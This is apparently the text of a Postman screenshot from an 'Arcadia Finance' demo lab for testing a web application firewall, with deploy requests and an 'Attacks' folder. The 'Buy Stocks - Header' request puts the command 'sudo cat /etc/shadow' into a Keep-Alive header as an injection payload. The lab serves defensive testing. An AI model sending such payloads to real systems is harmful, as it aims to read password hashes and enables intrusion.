 Arcadia Finance / Attacks / Buy Stocks - Header
.AS3
Arcadia Finance
Dev
Test API
POST Deploy DEV w/ OAS
DEL Delete DEV
Prod
Test API
POST PROD - buy stocks
POST PROD - sell stocks
GET PROD - last transaction
POST PROD - create form
POST Deploy PROD w/ WAF
DEL Delete App
Attacks
POST Buy Stocks - Header
POST https://arcadia.itc.demo/trading/rest/buy_stocks.php
Params Authorization Headers (12) Body Pre-request Script Tests Settings
Content-Type text/plain
Content-Length <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.31.3
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Content-Type application/json
Keep-Alive sudo cat /etc/shadow
Key Value
Body Cookies (2) Headers (8) Test Results